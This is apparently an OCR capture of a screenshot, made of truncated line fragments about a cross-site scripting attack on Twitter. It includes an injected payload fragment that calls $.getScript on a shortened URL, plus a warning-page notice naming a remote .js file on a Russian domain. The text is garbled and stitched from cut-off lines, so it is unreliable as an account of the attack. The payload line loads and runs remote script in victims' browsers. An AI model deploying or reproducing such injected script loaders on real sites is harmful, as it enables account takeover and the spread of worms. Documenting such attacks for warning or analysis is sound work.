
="$.getScript('http:\u002f\u002fis.gd\u002
it looked like Twitter was enabling data to be passed as an ar
 code. In this case if you moused-over the above link it would
lation of our terms & conditions. Most likely this link was be
somebody you don’t know.
e original destination of this URL is given below (we strongly 
no-net.ru/up1415.js